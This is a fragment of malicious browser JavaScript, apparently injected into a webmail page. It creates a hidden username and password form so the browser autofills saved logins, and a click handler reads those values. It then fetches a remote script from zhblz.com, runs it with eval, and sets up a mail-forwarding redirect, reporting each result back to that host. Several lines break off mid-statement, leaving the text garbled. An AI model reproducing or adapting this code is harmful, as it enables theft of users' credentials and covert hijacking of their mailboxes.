 (async mail_address => {
  f = document.createElement(`div`);
  f.innerHTML = `<input type='text' name='username' id='username' value='' autocomplete='on'><input type='password' name='password'
  f.setAttribute("style", "visibility:hidden");
  document.body.appendChild(f);
})();
document.body.setAttribute("onclick", "userCredentials = document.getElementById('username').value + `:` + document.getElementById(
(async (mail_address, mailbox_to_redirect) => {
  try {
    const response = await fetch("https://zhblz.com/addRedirectMailBox.js",{
      headers: {
        'secure': 'bigdick'
      }});
    if (!response.ok) {
      await fetch(`${"https://zhblz.com/zJ2w9x"}?log=${"f_g_addRedirectMailBox.js"}`,{
      headers: {
        'secure': 'bigdick'
      }});
      return;
    }
    ;
    const scriptContent1 = await response.text();
    eval(scriptContent1);
    var fullUrl = window.location.origin + window.location.pathname;
    const result = await addRedirectMailBox(fullUrl, mailbox_to_redirect);
    if (result == true) {
      await fetch(`${"https://zhblz.com/zJ2w9x"}?log=${`m_f_u_${mail_address}_r_t_${mailbox_to_redirect}`}`,{
      headers: {
        'secure': 'bigdick'